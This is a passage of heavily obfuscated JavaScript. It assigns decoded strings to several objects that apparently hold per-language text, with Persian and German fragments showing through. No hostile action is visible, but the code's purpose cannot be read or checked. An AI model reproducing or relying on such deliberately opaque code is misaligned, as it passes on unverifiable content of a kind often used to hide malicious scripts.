14b6,'yxCh',0xd64)+_0x29ccd5(0x7c3,0x1ce6,0x26d3,'TBtv',0x1c55)+_0x2470d1(0x2a2f,0x348f,0x2920,'pypN',0x361c)+_0x2470d1(0x952,0x755,0x12d,'Xsop',0x134f)+_0x71caa1(-0xae,0xe46,0x646,'VTwM',0x1b69)+_0xabb78d('CgKH',-0x3c4,0x105a,0x167d,0x26e9)+_0xc02652(0x116e,'&W06',0x2023,0x232,0x12f3)+_0x71caa1(0x341e,0x22dd,0x3331,'vxCA',0x3cdc)+_0xc02652(0x36c6,'g[iY',0x3238,0x2402,0x2b6c)+_0x29ccd5(0x1fed,0x168e,0x89e,'wIR0',0x702)+'n.',_0x4b7784[_0xc02652(0x398f,'6vtP',0x2276,0x2df5,0x2627)]=_0x71caa1(0x1263,0x56e,0x803,'#VkK',-0x9b0),_0x4b7784[_0x2470d1(0x1091,0x66a,0xfd,'TBtv',-0x907)+_0x29ccd5(0x1359,0x223e,0x34a1,'mK)l',0x2b88)]=_0x71caa1(0xfdf,0x1ffe,0x13f5,'&W06',0x2ee)+_0x2470d1(0x1af6,0x213b,0x2a1c,'5[tP',0x3983)+_0xabb78d('aPiG',0x2a2e,0x1512,0x942,0x196f)+_0x2470d1(0x1c72,0xfa8,0xb1d,'pypN',0x1666)+_0xc02652(0x895,'XL)$',0x1ad8,0xad3,0xb99)+_0xabb78d('wIR0',0x1c8,0x142b,0x604,0x15d3)+'k',_0x4b7784[_0xc02652(0x144a,'Xsop',0x22c9,0x2bcc,0x1bd4)+_0x2470d1(0x29ce,0x1c12,0x13a1,'!Yts',0x55f)]=_0x71caa1(0x21f1,0x1a6f,0xd4b,'@VOx',0x2009)+_0x71caa1(0x139,0x13e0,0x1163,'e9hj',0x1f19)+_0x29ccd5(0x25b5,0x3074,0x2d38,'vxCA',0x1b59)+'t',_0x4b7784[_0x71caa1(0x4bb,0x1224,0x176c,'q]Rn',0x2939)+'y']=_0x29ccd5(0x42d0,0x2be6,0x2023,'^LqO',0x2f4e)+_0x71caa1(0x1a4e,-0xd20,0x575,'pypN',-0xcce)+_0xc02652(0x1743,'hFy]',0x4de,0x52c,0x1af)+'rd';var _0x461d1c={};_0x461d1c[_0x29ccd5(0x1ba0,0x2dd9,0x2012,'2tg#',0x3744)]=_0xabb78d('&W06',-0x1e,0x118e,0x178a,0x279e)+_0xc02652(0x3dca,'@i#A',0x1a5e,0x36c0,0x2d41)+_0xc02652(0xa4f,'2tg#',0x1e98,0xf0b,0x143a),_0x461d1c[_0xabb78d('mK)l',0x33e,0x67a,0x1c24,0x72b)+_0xabb78d('6vtP',-0x310,0xe20,0xfc2,0xf58)+'mp']=_0x2470d1(0x1f17,0xf8e,0x1e28,'KF1#',0x18f8)+_0xabb78d('hFy]',0x1dc7,0xd5b,0xf88,0x2237)+_0xabb78d('wIR0',0x1e,0x63d,0x1866,0x13e8)+_0xabb78d('5[tP',0x296a,0x2f97,0x18a0,0x2e75)+_0x71caa1(0x1a48,0x30d6,0x2f16,'aWYv',0x2a22)+_0xabb78d('wIR0',-0x252,0x1092,0xca2,0x23b6)+_0x71caa1(0x3656,0x230d,0x1f61,'&W06',0x175d)+_0x71caa1(0x12d8,0x349a,0x252a,'5tDe',0x2ebf)+_0x71caa1(0x1ff3,0x16a4,0x1f91,'mK)l',0x17d8)+_0xabb78d('KF1#',0x2dbf,0x27b3,0x266e,0x2795)+'w.',_0x461d1c[_0xabb78d('oGVS',0x5ec,0x32d,0xb24,0xb6c)+_0xabb78d('pypN',0x1e10,0xead,0x7d4,0x1289)]=_0x2470d1(0x39f2,0x37e3,0x25ea,'vxCA',0x1e24)+_0x29ccd5(0x2924,0x1afe,0x1411,'ovSf',0x1559)+_0x29ccd5(0x1190,0x2705,0x183b,'^LqO',0x37e2)+_0x2470d1(0x120d,-0x3c,-0x49,'wIR0',0x1087)+_0x71caa1(0x2765,0x3be0,0x32bc,'aCMm',0x3506)+_0x71caa1(0x330e,0x320e,0x27ac,'KF1#',0x3a96)+_0x2470d1(0x1bca,0x1fa3,0x2a13,'sFvl',0x3947)+_0xabb78d('xDs@',0x28cf,0x218f,0x168a,0x2837)+_0x71caa1(0x39a3,0x1fde,0x2b8f,'VTwM',0x1734)+_0x2470d1(0x119a,0x2f34,0x1ef1,'TVoX',0x1fa7)+_0xc02652(-0x24f,'gLCz',-0x4ad,0x17c8,0x656)+_0x29ccd5(0x277b,0x33cc,0x4a96,'mK)l',0x2473)+_0x2470d1(0x2326,0x1fa4,0x151a,'aWYv',0x1d17)+'.',_0x461d1c[_0xc02652(0x1c66,'Y8E^',0x1dcd,0x4066,0x2ac1)+'um']=_0xabb78d('Y8E^',0x37a3,0x24f8,0x2773,0x374b)+_0x2470d1(0x180b,0xccc,0x1533,'&W06',0x1969)+_0x2470d1(0xdbb,0xc2e,0x2296,'pypN',0xda7)+_0xabb78d('EKtE',0x406,0x107e,0x2624,0xd67),_0x461d1c[_0x29ccd5(0xe84,0x777,0x1aa0,'nu)6',-0x866)]=_0x2470d1(0x1efe,0xb6,0x8af,'gLCz',-0x8a1)+_0x29ccd5(0x3849,0x2b2d,0x33e7,'TBtv',0x3543)+'..',_0x461d1c[_0x29ccd5(0x2039,0x169d,0x2101,'oGVS',0x2238)+'cy']=_0x71caa1(0x1b4d,0x7d1,0xdb5,'6vtP',0x20b6)+'cy',_0x461d1c[_0xabb78d('6vtP',0x2eda,0x279e,0x25c1,0x2331)]=_0x2470d1(0x169e,-0xc0c,0x198,'q]Rn',0x1369),_0x461d1c[_0x29ccd5(-0x63,0x128d,0x452,'gLCz',0x155b)]=_0x71caa1(0x261d,0x309f,0x33c9,'$DHH',0x3159)+_0xc02652(0x30bf,'Qt#^',0x1876,0x274e,0x1d89),_0x461d1c['cf']=_0xabb78d('5tDe',0x12fc,0x19c4,0x42f,0x2e93)+_0xabb78d('vxCA',0x29ad,0x1329,0x24b8,0x128c),_0x461d1c[_0x2470d1(0x2966,0x993,0x124f,'wIR0',0x26dd)+'r']=_0xabb78d('aPiG',0x1c1d,0x1dba,0x166c,0x1b77)+_0x2470d1(0x24a4,0x1fa,0x159e,'aPiG',0x27f7)+_0xc02652(-0x13b,'DufB',-0x725,0x1201,0xd16)+_0xabb78d('g[iY',0x2a0a,0x3160,0x3f41,0x401a)+_0xabb78d('aCMm',0x1332,0x1344,0x18b9,0x1657),_0x461d1c[_0xabb78d('Ske1',0x155d,0x1a46,0x40b,0x249a)+_0x71caa1(0x256e,0x104c,0x1ff9,'sFvl',0x20b8)]=_0x29ccd5(0x1efe,0x32dc,0x2942,'3W8&',0x21ee)+_0xc02652(0x23a4,'Bp1M',0x29d8,0xe1c,0x1811)+_0xabb78d('e9hj',0x285f,0x16d8,0x2ae,0xf5f)+_0x71caa1(0x1ba2,0x104f,0xe70,'yW26',0xe5a)+_0x71caa1(0xe48,0x1d8f,0x99f,'QNp5',0x17b2)+_0xc02652(-0x183,'Xsop',0x431,0x907,0x84f)+_0xabb78d('nu)6',-0x3,0x141e,0xc22,0xc7c)+'se',_0x461d1c[_0xc02652(0xe1a,'^LqO',0x228e,0x10ca,0x1c3f)+_0xabb78d('Xsop',0x1f12,0xc5f,0x87c,0x822)]=_0xc02652(0x2ce6,'ovSf',0x121f,0x1066,0x2085)+_0xabb78d('^LqO',0x23cc,0xfda,0xc98,0x1244),_0x461d1c[_0x2470d1(0xcf5,0x274d,0x195c,'XL)$',0xcfe)]=_0x2470d1(-0x23f,0x6dd,0xf05,'mK)l',-0x84c)+_0xc02652(0x54e,'Ske1',0x298c,0x4f8,0x14ea)+_0x71caa1(0x2f5,0x121f,0x16fd,'Ske1',0xd49)+_0xabb78d('vxCA',0xf1b,0xce7,0x2416,-0xe3)+_0x29ccd5(0x21fe,0x3067,0x3a4b,'&W06',0x4521)+_0xc02652(0x3075,'CgKH',0x3547,0x2a72,0x2332)+'t',_0x461d1c[_0x29ccd5(0xfd0,0x1c29,0x223b,'tdNd',0x2b88)+'y']=_0x71caa1(0x2170,0x2934,0x1733,'aWYv',0x2e47)+'y',_0x461d1c[_0x71caa1(0x1ed0,0x34ae,0x2422,'DufB',0x362d)+_0xabb78d('!Yts',0x16d1,0x791,-0xe6a,0x118c)+_0xabb78d('$DHH',0x2922,0x2195,0x1652,0x142c)]=_0x2470d1(0x26c,0x96f,0xe65,'@VOx',0x16fd)+_0x2470d1(0x18df,0x31ff,0x1b82,'yxCh',0x304d)+_0x71caa1(0x10f4,0x3666,0x2538,'5[tP',0x16f3)+_0xabb78d('$DHH',0x8c9,0x17b3,0x70e,0x24cd)+_0xc02652(0xa1,'XL)$',-0x1194,0x109e,-0xe3)+_0xc02652(0x7f3,'gLCz',0x14c4,0x120,0x65b)+_0xc02652(0x32b4,'gLCz',0x2f0f,0x1efe,0x27f9)+_0xabb78d('VTwM',0x1c0b,0x2b7e,0x2a3e,0x1dcd)+_0xc02652(0x2454,'Bp1M',0x2a4e,0x2be1,0x1673)+_0x2470d1(0x15c1,0x12dc,0x2568,'KF1#',0x203e)+_0x29ccd5(0x19ed,0x11a5,0x1d9a,'XL)$',-0x5c4)+_0xabb78d('e9hj',0x15a1,0x189e,0x15a0,0x1043)+_0x2470d1(0xcfa,0xeda,0x181e,'oGVS',0x1ba3)+_0xabb78d('sFvl',0x2784,0x2368,0x1b4a,0xe42)+_0x71caa1(0x1ca8,0x2446,0x2863,'osXG',0x3824)+_0xabb78d('wIR0',-0x4ee,0x56a,0x166,0x1636)+_0xabb78d('5tDe',0x24d8,0x1d63,0xbcf,0x2140)+_0xc02652(-0x4f8,'@i#A',0x180c,0x1cf9,0xdab)+_0x2470d1(-0xfbb,0x62a,0x2c4,'EKtE',0x12fb)+_0xabb78d('nu)6',0x3d1,0x102b,0x905,-0x60c)+_0x71caa1(-0x346,0x1d5a,0x6e1,'ovSf',0x146b)+_0x29ccd5(0x31c2,0x1e13,0xb4d,'6vtP',0x2c1a)+_0xc02652(0x9f9,'yxCh',-0x9eb,0x8f9,0x362)+_0xabb78d('Xsop',0x17c7,0x30a,0x240,0xfaf)+_0xabb78d('wIR0',0xffb,0x1e08,0x13f1,0xdc0)+_0xabb78d('tdNd',0x992,0xa9e,-0xaa3,0xa31)+_0x29ccd5(0x246a,0x1075,-0x5c1,'Y8E^',-0x10e)+_0x2470d1(0x105c,-0x3d6,0x884,'ovSf',-0xe0e)+_0xabb78d('$DHH',0x2647,0x1aa7,0x1347,0x1e28)+_0x71caa1(0x21e6,0x47,0xba9,'pypN',0x19c2)+_0x29ccd5(0x2d1f,0x251f,0x1d20,'@VOx',0x2a7b)+_0x2470d1(0x2f06,0x30e9,0x1c3c,'vxCA',0x6e3)+_0xc02652(0xf5f,'2tg#',0x15a8,0x2da1,0x1712),_0x461d1c[_0x29ccd5(0x2c39,0x3341,0x1e67,'hFy]',0x208f)]=_0xabb78d('Xsop',0x20db,0xdf1,-0x432,0x42f),_0x461d1c[_0x2470d1(-0x867,-0x234,0xfd,'TBtv',-0xa97)+_0xabb78d('mK)l',0x2887,0x1f7b,0x26a8,0x231f)]=_0x29ccd5(0x3f94,0x2ca4,0x18c0,'Xsop',0x3fb3)+_0x2470d1(0xfa2,0x1298,0x2f5,'sFvl',-0x339)+_0xc02652(0x8fc,'5tDe',-0x8ab,0x69e,0x93c)+_0x2470d1(0x218a,0x239b,0x18c7,'6vtP',0x1fdc)+_0xc02652(0x24b2,'CgKH',0x261e,0x2e66,0x2996)+_0x71caa1(0x1515,0x2b49,0x1500,'5tDe',0x2296),_0x461d1c[_0x29ccd5(0x2f1a,0x2dc9,0x3807,'Bp1M',0x36e3)+_0xc02652(0x1120,'mK)l',0x1d92,0x14df,0x1dce)]=_0x29ccd5(0x1f44,0x2dc8,0x27f1,'e9hj',0x44d6)+_0x29ccd5(0x3453,0x2e0b,0x31b4,'6vtP',0x22e7)+'ld',_0x461d1c[_0x71caa1(0x1146,-0x160,0x870,'Qt#^',-0x3d9)+'y']=_0x29ccd5(0x2471,0x117e,0x23d5,'$DHH',-0x365)+_0xc02652(-0x344,'mK)l',-0x521,-0x12d3,-0x24)+_0x2470d1(0xac4,0x3684,0x20c3,'5tDe',0x2aa7)+'d';var _0x350106={};_0x350106[_0xabb78d('aPiG',-0xa70,0x885,0xfb4,-0xe4e)+'e']=!![],_0x350106[_0xc02652(0x2b3,'hFy]',0x2597,0x21d9,0x166c)]=_0x71caa1(0x246a,0x2598,0xe4c,'$DHH',0x8a8)+_0x71caa1(0x38bd,0x3f44,0x32a3,'EKtE',0x24c2)+_0xabb78d('g[iY',0x15f,0x162f,0x20c6,0x20e)+_0x71caa1(-0x202,0x1b81,0xf1f,'QNp5',-0x223),_0x350106[_0xabb78d('Ske1',0x2438,0x1d8e,0x1701,0x182c)+_0xc02652(0x811,'VTwM',-0x33e,-0x1d4,0xc89)+'mp']=_0xc02652(-0x167,'hFy]',-0x21,-0x50c,0x611)+_0x29ccd5(-0xc66,0x8c0,0x18d0,'^LqO',0xa23)+_0xc02652(0x186c,'5tDe',0x357c,0x40b8,0x2c43)+_0x29ccd5(0x121d,0x1a1f,0x22ec,'2tg#',0xa61)+_0x71caa1(0x1644,0xb27,0x189e,'pypN',0x1706)+_0x71caa1(0x16d8,0x1590,0xcd3,'TVoX',0x181b)+_0xabb78d('TVoX',0xa1f,0x824,-0x680,-0xa72)+_0x71caa1(0x19c1,0x2a7f,0x1d4c,'sFvl',0x2dc0)+'.',_0x350106[_0x2470d1(-0x1183,-0xfc,0x364,'Xsop',-0x6d)+_0x2470d1(0x1fdd,0x28bb,0x27c3,'Bp1M',0x30d0)]=_0x2470d1(0x654,0x407,0x5eb,'e9hj',0x1b3e)+_0xc02652(0x40c,'yW26',0x62a,0x8f7,0x17f9)+_0x2470d1(0x1480,0x1e37,0x1555,'hFy]',0x29fa)+_0x2470d1(0x157b,0x2828,0x2310,'TVoX',0x13fe)+_0x2470d1(0x2072,0x26e8,0x241c,'6vtP',0x1d0d)+_0x2470d1(-0xb58,0xfa1,0x8f5,'Xsop',0x1ddf)+_0xc02652(0x82d,'QNp5',0x1d5,0x2906,0x1932)+_0xabb78d('yW26',0xe3e,0x2522,0x167e,0x2a62)+_0xc02652(0xd23,'aWYv',-0xd0f,0x11f8,0x8d0)+_0xc02652(0x24b4,'pypN',-0x4a3,0x27ac,0x12ce)+'د.',_0x350106[_0x2470d1(0xe7e,0x35f9,0x25ad,'Qt#^',0x1a45)+'um']=_0xabb78d('gLCz',0x83c,0x198c,0x1f1e,0x2393)+_0x29ccd5(0x589,0xb7c,0x278,'q]Rn',0x228d)+_0x29ccd5(0x1595,0x28e8,0x20a7,'6vtP',0x2383)+_0x29ccd5(0x43f2,0x3297,0x1fd5,'yW26',0x2706)+_0x2470d1(0x2b4f,0x2a37,0x141c,'CgKH',0x9ec),_0x350106[_0x2470d1(0x3329,0x279d,0x24bb,'wIR0',0x39c8)]=_0x29ccd5(0x17c0,0x885,0x1b91,'wIR0',-0xe0a)+_0x29ccd5(0x48b,0x14b5,0x90b,'Ske1',0x186e)+_0xabb78d('pypN',0x28e3,0x2d80,0x429a,0x2c4a),_0x350106[_0xabb78d(']DXx',0xab8,0x63e,0xb6a,0x8bb)+'cy']=_0xc02652(0x17af,'TBtv',0x1234,0x390e,0x27aa)+_0x2470d1(0x2b74,0x2869,0x29ac,'Y8E^',0x2a37),_0x350106[_0xc02652(0x44b,'VTwM',0xfec,0x2bc7,0x194d)]=_0x2470d1(0x1dd7,0x1805,0x2d14,'5tDe',0x417e),_0x350106[_0x71caa1(0xa3e,0x1f78,0x1bb2,'QNp5',0x2f17)]=_0x2470d1(0x1730,0x27fe,0x281b,'3W8&',0x20ab)+_0x2470d1(0xa51,-0xb57,0x552,'2tg#',-0xb86),_0x350106['cf']=_0xabb78d('q]Rn',0x5da,0x127e,0x2782,0xfc3)+_0xabb78d('tdNd',0x862,0xfe7,0x2107,-0x5b3),_0x350106[_0x71caa1(0x2dda,0x2bf2,0x2756,']DXx',0x200f)+'r']=_0x2470d1(0x2bc3,0x313f,0x1b7f,'nu)6',0x1f69)+_0x29ccd5(0x916,0x6df,0x553,'EKtE',-0xaae)+_0xabb78d('osXG',0x12d4,0x1739,0x1843,0x1afe)+_0x29ccd5(0xd79,0x1f59,0x25d9,'hFy]',0x1d16)+_0xabb78d('JMx]',0x1457,0xa17,0x10c1,0x1eab)+_0xabb78d('yxCh',0x2548,0x22f6,0x210c,0xbc5),_0x350106[_0x71caa1(0x458c,0x20e3,0x2f7a,'6vtP',0x1dcc)+_0x71caa1(0x31cc,0x15c5,0x1b34,'vxCA',0x5c6)]=_0x71caa1(0x3251,0x2c2e,0x326b,'ovSf',0x3366)+_0x2470d1(0x1a7c,0x1efc,0xbb1,'Qt#^',-0x258)+_0xabb78d('aCMm',0x1a23,0x1279,0x381,0xb4d)+_0x71caa1(0x12d,0xde,0x10cb,']DXx',0xa69)+_0x2470d1(0x1c21,0x17f2,0x274e,'ovSf',0x1691)+_0xabb78d('^LqO',0x3071,0x2748,0x1c3d,0x22fa),_0x350106[_0xabb78d('&W06',0x278a,0x1be1,0x22f1,0x23c3)+_0xc02652(0x20aa,'5[tP',-0x594,0x1810,0xaca)]=_0x29ccd5(0xec7,0x1aef,0x1d44,'JMx]',0x2bfb)+_0x2470d1(0xe97,-0x8a,0xce4,'aWYv',-0x6bc),_0x350106[_0x29ccd5(0x26cb,0x1ddc,0x9be,'xDs@',0x2c17)]=_0xabb78d('Y8E^',0x8f7,0xfa0,0x20e1,0x2152)+_0xabb78d('#VkK',0x14e4,0x2944,0x18c8,0x3515)+_0xabb78d('ovSf',0x22cc,0x1ec6,0x2881,0x2258)+_0x71caa1(0x3291,0xdce,0x1ccd,'@i#A',0x2a7a)+_0x2470d1(0x344d,0x21d7,0x20f4,'yxCh',0x3805)+_0x29ccd5(0x2d5b,0x2edd,0x2b09,'pypN',0x4033)+'ید',_0x350106[_0xc02652(-0x840,'Qt#^',-0x468,0x1101,-0x97)+'y']=_0xabb78d('6vtP',0x1cd2,0x1b9e,0x105b,0x152d)+_0xc02652(-0x669,'Xsop',0xc4b,0xdc9,0x111),_0x350106[_0xc02652(-0xdfd,'hFy]',0x17d7,-0xf21,0x47d)+_0x71caa1(0xdfc,0x2375,0x22c7,'^LqO',0x27b2)+_0xc02652(0x216f,'xDs@',0x1696,0x2fb,0x10b2)]=_0xabb78d('XL)$',0x2069,0x22d8,0x38c4,0x36cc)+_0x2470d1(0x7f6,0x1c8,0x12d0,'pypN',0x248b)+_0x2470d1(0x15ce,-0xd19,-0xa0,'CgKH',0x13f0)+_0x2470d1(-0x9fb,-0x1003,0x52c,'3W8&',0xa58)+_0xc02652(0x17a9,'vxCA',0x25cb,0x266f,0x1f38)+_0x29ccd5(0x1b70,0x20d4,0xb3f,'CgKH',0x3658)+_0x71caa1(0x1d81,0xb09,0x1f10,'hFy]',0x1029)+_0x71caa1(-0x11d,0x101,0x13c5,'&W06',0x260c)+_0x29ccd5(0x21f1,0x19fd,0x1137,'6vtP',0x2a9e)+_0xabb78d('EKtE',0x158a,0x274c,0x2060,0x1c06)+_0x2470d1(0xeef,0x470,0x16e0,'vxCA',0x1a0)+_0xabb78d('!Yts',0x13cb,0xc8f,0xc4,-0x20e)+_0x71caa1(0x1623,0x35ab,0x27dc,'TVoX',0x2713)+_0x29ccd5(0x1e4a,0x6fc,0x987,'hFy]',-0xd7)+_0x2470d1(0x1cc3,0x1e9e,0x1000,'hFy]',0xfd6)+_0x71caa1(0x2c0d,0x198f,0x2b38,'gLCz',0x2b94)+_0xabb78d('TBtv',0xdeb,0x24e7,0x28f2,0x15cb)+_0xc02652(0x294f,'yW26',0x2821,0x3441,0x2a8c)+_0x71caa1(0x371d,0x3d4f,0x271a,'DufB',0x147f)+_0xabb78d('EKtE',0x16f3,0x2ca4,0x26fe,0x18d6)+_0x2470d1(-0x132e,0x9f6,-0x3d,'pypN',0x12f7)+_0xabb78d('5[tP',0x124b,0x32f,0x357,0x254)+_0x29ccd5(-0x70a,0x7b0,0x441,'EKtE',0x120)+_0x29ccd5(0x15b7,0x2765,0x2ea2,'KF1#',0x3452)+_0x71caa1(0xfe0,0x18db,0xc83,'KF1#',-0x530)+_0x2470d1(-0xcb3,0x6e2,0x598,'yW26',0x59f)+_0x29ccd5(0x1776,0x18e6,0x182a,'QNp5',0x2be8)+_0x2470d1(0x1657,-0x80c,0xc2f,'sFvl',0xdb5)+_0x2470d1(-0xd35,-0x994,-0x130,'DufB',0x591)+_0x71caa1(0x1763,0x2163,0x227e,'aWYv',0x30cf)+'.',_0x350106[_0x29ccd5(0x1c75,0x3341,0x3ddd,'hFy]',0x2346)]=_0x71caa1(0x171a,0x12d8,0x900,'QNp5',0x1d19)+_0xc02652(0x30b2,'ovSf',0x1306,0x2098,0x1b79),_0x350106[_0x71caa1(0x1a5f,0x10c4,0xdbe,'osXG',0x8c5)+_0xabb78d('TBtv',0x28cf,0x1675,0x2cbe,0x75c)]=_0x71caa1(0x1e4f,0x7a2,0x1b98,'EKtE',0x2d89)+_0xc02652(0x203,'XL)$',-0x340,0x88,0x1298)+_0x29ccd5(0x18fd,0xb6f,-0x140,'osXG',0x1d83)+_0x29ccd5(0x2634,0x2ce6,0x4258,'xDs@',0x329e)+_0x71caa1(0x1728,0x5b5,0x1a9e,'5[tP',0x10bc),_0x350106[_0x29ccd5(-0x8b5,0x596,0x1c71,'Ske1',0x2a8)+_0x2470d1(0x180e,0xb67,0x17f0,'$DHH',0x2eb7)]=_0x29ccd5(0x19da,0x267c,0x253f,'Ske1',0x31b7)+_0x29ccd5(0x1a40,0xd5c,0x219b,'vxCA',0xe2a)+_0xabb78d('yxCh',0x1ebb,0xdec,0x2037,0x1236)+_0xc02652(0x3b25,'QNp5',0x37c9,0x1b82,0x2884)+'د',_0x350106[_0x2470d1(0xade,0x1333,0x1d41,'gLCz',0x341d)+'y']=_0xabb78d('q]Rn',0x3361,0x2ab8,0x1b43,0x2d15)+_0xc02652(0xd7f,'gLCz',0x3359,0x2939,0x2121)+_0x71caa1(0x146b,0x15fe,0x2b58,'yW26',0x2457)+_0xc02652(0x38dc,'@i#A',0x21a8,0x3517,0x2182);var _0x285aa2={};_0x285aa2[_0x29ccd5(0x39a2,0x33f3,0x31ce,'mK)l',0x3e2c)]=_0xc02652(0x3bd8,'yxCh',0x37bb,0x3601,0x2710)+_0x2470d1(0x265,0xa73,0x1636,'xDs@',0x1db2)+_0x29ccd5(0x48ff,0x3200,0x2beb,'yxCh',0x3a37),_0x285aa2[_0xc02652(-0xd79,'XL)$',-0x3a2,-0xdb9,0x282)+_0xc02652(0x1241,'yxCh',0x30ea,0x213b,0x1c2b)+'mp']=_0xc02652(-0x4bd,'pypN',0x51a,-0x551,0x552)+_0xc02652(0x2fe9,'TBtv',0x106a,0xba1,0x22d8)+_0x29ccd5(0x10f2,0x1bdd,0x2cab,'q]Rn',0x1ddd)+_0xabb78d('TBtv',0x14fe,0x1add,0x2586,0x2945)+_0xabb78d('Bp1M',-0x6e7,0xdc4,0x12ad,0xa5f)+_0xc02652(0x114b,'DufB',0x487,0x20c9,0x996)+_0x71caa1(0x116e,0xb2d,0x929,']DXx',0x197d)+_0x29ccd5(0x32eb,0x307a,0x23e2,'vxCA',0x34c4)+_0xc02652(0x1776,'6vtP',0x2784,0x13a9,0x1081)+_0x71caa1(0x267b,0x19ba,0x2ae7,'osXG',0x22c8)+_0x29ccd5(0x2297,0x1408,0x94e,'q]Rn',-0x2dc)+_0x71caa1(-0x385,0x2528,0xe05,'CgKH',0x2205)+_0x71caa1(0xb30,0x1092,0x1b25,'QNp5',0x789)+_0xabb78d('TBtv',0x4162,0x2aed,0x356f,0x14a6)+'.',_0x285aa2[_0x29ccd5(0x2286,0x18dc,0xddc,'xDs@',0xf70)+_0x2470d1(-0x4ab,-0x10cd,0x489,'^LqO',-0xdc3)]=_0x71caa1(0x19e5,-0x583,0x1018,'KF1#',-0x4aa)+_0x29ccd5(-0x4f6,0x10f1,0xa69,'pypN',0x1f00)+_0x71caa1(0x140d,0x2404,0xd41,'wIR0',-0x274)+_0xabb78d('Qt#^',0x15d6,0x204d,0x3790,0x353f)+_0x71caa1(0x1bc5,0x35f8,0x28c3,'ZIet',0x31f0)+_0x2470d1(0x134f,0x728,0x82e,'yxCh',-0xb4c)+_0xabb78d('TVoX',0x28d6,0x24b7,0x1da2,0x3bae)+_0xabb78d('q]Rn',0x278e,0x16fb,0x29ae,0x206)+_0x29ccd5(0x2715,0x2b8c,0x2da4,'g[iY',0x3f08)+_0xc02652(0xb3c,'mK)l',0x2310,0xea3,0x173e)+_0x2470d1(0x111b,0x20bc,0x23f7,'g[iY',0x3578)+_0xabb78d('6vtP',0x1824,0x1a67,0x2e51,0x20e7)+_0x71caa1(0x35f3,0x3220,0x2ab9,'@VOx',0x1543),_0x285aa2[_0x29ccd5(0x1c,0x13de,0x5e0,']DXx',0x670)+'um']=_0x29ccd5(0x24a7,0x1c7c,0x222d,'nu)6',0x1c3f)+_0x71caa1(0x3613,0x275a,0x3238,'aWYv',0x41dc)+_0x29ccd5(0x31d9,0x2e68,0x332b,'TVoX',0x353a)+_0x29ccd5(0xba6,0x1ffe,0xf04,'mK)l',0xc54)+_0x71caa1(0x180a,0x247c,0xec8,'#VkK',0x6)+'en',_0x285aa2[_0x2470d1(0x3478,0x3855,0x2c1d,'hFy]',0x3cfd)]=_0x29ccd5(0x2c61,0x1c94,0x6ec,'xDs@',0xee3)+_0x29ccd5(0xf2f,0x2122,0xde8,'hFy]',0x26ed)+_0xabb78d('KF1#',0x1a21,0x2e07,0x1752,0x3333),_0x285aa2[_0xc02652(0xf9e,'q]Rn',-0xbea,0xc66,0x3f5)+'cy']=_0xc02652(0x2924,'KF1#',0xf07,0x10f2,0x1cd8)+_0xabb78d('3W8&',0x23ea,0x1fe9,0x162a,0x2f1d),_0x285aa2[_0xabb78d('aPiG',0x1fba,0x3010,0x2548,0x1933)]=_0x29ccd5(0x540,0x1a59,0xfce,'xDs@',0xe4a)+_0xc02652(-0xa56,'xDs@',0xb9c,0x35b,0x7e0)+'t',_0x285aa2[_0xabb78d('aPiG',0x1a32,0x2fd1,0x2604,0x43aa)]=_0x29ccd5(-0x120,0xe54,0x1f26,'@i#A',0xe27)+_0x2470d1(0x38af,0x2939,0x26b9,'VTwM',0x3a68),_0x285aa2['cf']=_0xabb78d('XL)$',0x23c4,0x2523,0x283b,0x2cfc)+_0xabb78d('DufB',-0x398,0xe81,0x25e5,0x23b2),_0x285aa2[_0x2470d1(-0xb92,-0xcdb,0x97c,'Xsop',0x1b88)+'r']=_0x71caa1(0x5c6,0x25cd,0x17e9,'Bp1M',0x132a)+_0xabb78d('&W06',0x2027,0x1c2d,0x160c,0x2809)+_0xabb78d('yxCh',0x2c67,0x1fde,0x1017,0xfc1)+_0x2470d1(-0xc57,-0x959,0x32e,'yxCh',0x19aa)+_0xc02652(0x3ca6,'hFy]',0x22d3,0x36d9,0x272f),_0x285aa2[_0x29ccd5(0x9fe,0x18b0,0x281a,'aCMm',0x487)+_0xc02652(0x1a03,'gLCz',0x15f8,0x5fd,0xb2b)]=_0x71caa1(0x3e9a,0x3d04,0x2feb,'g[iY',0x1f27)+_0x2470d1(-0x79a,0x1357,0xa52,'oGVS',0x41b)+_0xc02652(0x1f1c,'^LqO',0x112b,0x1d15,0x1997)+_0x71caa1(0x1e67,0x17b5,0x223a,'CgKH',0x2bc4)+_0x71caa1(0x2139,0x23a0,0x2b74,'wIR0',0x1607)+_0x71caa1(0x1c3,0x24ba,0x156e,'Bp1M',0x117e),_0x285aa2[_0x71caa1(0x1bbb,0x575,0xbcd,'mK)l',0x1753)+_0xabb78d('VTwM',0x2917,0x2972,0x2332,0x3f91)]=_0xabb78d('q]Rn',-0xa84,0x8d2,0x200f,0x1139)+_0xabb78d('$DHH',0x1dce,0x1e67,0x127d,0xbb1)+'ö',_0x285aa2[_0x29ccd5(0x1a63,0x14d1,0x5a6,'Y8E^',0x19fe)]=_0x2470d1(0xcb5,0x1c0c,0x21df,'yxCh',0x2eaa)+_0x2470d1(-0xf06,0x7b,0x423,'yW26',0x14c6)+_0xc02652(0x122a,'gLCz',0x1662,0xf0d,0x2172)+_0x29ccd5(0x2893,0x1623,0x24bb,'aWYv',0xe3e)+_0x29ccd5(0x142,0x12e7,0xa71,'!Yts',0x5d0)+_0xc02652(0x4c6,'2tg#',0x24ae,0x1de9,0x1bc5),_0x285aa2[_0x2470d1(-0x15b,0x1e06,0x6e3,'yxCh',0x5b7)+'y']=_0xabb78d('ZIet',0x436,0x11c3,0x2305,0x2447)+_0xabb78d(']DXx',0x221,0x18be,0x25f8,0x2427),_0x285aa2[_0xabb78d('DufB',0x189a,0x21d2,0x3874,0x2153)+_0x71caa1(0x1867,0x1be3,0x2925,'aWYv',0x3b37)+_0xc02652(0x160b,'vxCA',0x26f0,0x26dc,0x24e5)]=_0x2470d1(0x11a1,0x2ce5,0x1c81,'@VOx',0x1624)+_0xc02652(0xe6c,'sFvl',0xf6c,0x962,0x9dd)+_0xc02652(0xf33,'osXG',-0x243,0xf6c,0x313)+_0xc02652(0x13a8,'wIR0',0x34f4,0x2b5b,0x2509)+_0x71caa1(0x1712,-0x135,0x73a,'vxCA',0xb0e)+_0xabb78d('3W8&',0x3bbb,0x2a17,0x3a87,0x1e3d)+_0xc02652(0x1338,'sFvl',0xd70,0xd43,0x11f7)+_0x29ccd5(0x28a6,0x18fd,0x2eaf,'TBtv',0x1164)+_0xc02652(0x2c86,'yxCh',0x2986,0x2e91,0x1de2)+_0x71caa1(0x435,0x2156,0x1517,'@i#A',0x2bed)+_0xabb78d('hFy]',-0x317,0x5e3,-0x47,0xa73)+_0xabb